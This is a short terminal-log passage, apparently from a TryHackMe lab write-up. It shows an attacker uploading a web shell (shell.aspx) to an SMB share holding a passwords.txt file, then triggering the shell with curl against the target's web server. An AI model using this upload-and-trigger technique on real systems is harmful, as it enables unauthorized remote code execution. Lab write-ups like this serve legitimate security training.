 Try "help" to get a list of possible commands.
smb: \> put shell.aspx
putting file shell.aspx as \shell.aspx (564.0 kb/s) (average 564.0 kb/s)
smb: \> ls
. D 0 Sat Sep 17 16:20:38 2022
.. D 0 Sat Sep 17 16:20:38 2022
passwords.txt A 98 Sat Jul 25 11:15:33 2020
shell.aspx A 1013010 Sat Sep 17 16:20:40 2022
7735807 blocks of size 4096. 5160607 blocks available
smb: \> exit
┌──(kali㉿kali)-[~/Documents/THM_Relevant]
└─$ curl http://10.10.253.197:49663/nt4wrksv/shell.aspx
┌──(kali㉿kali)-[~/Documents/THM_Relevant]
└─$